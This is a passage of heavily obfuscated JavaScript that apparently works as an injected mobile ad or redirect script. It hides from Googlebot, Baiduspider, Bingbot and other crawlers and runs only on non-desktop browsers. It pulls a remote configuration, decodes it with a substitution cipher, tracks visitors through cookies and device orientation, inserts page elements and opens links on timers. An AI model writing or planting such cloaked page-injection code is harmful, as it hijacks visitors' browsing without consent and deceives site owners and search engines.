_0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;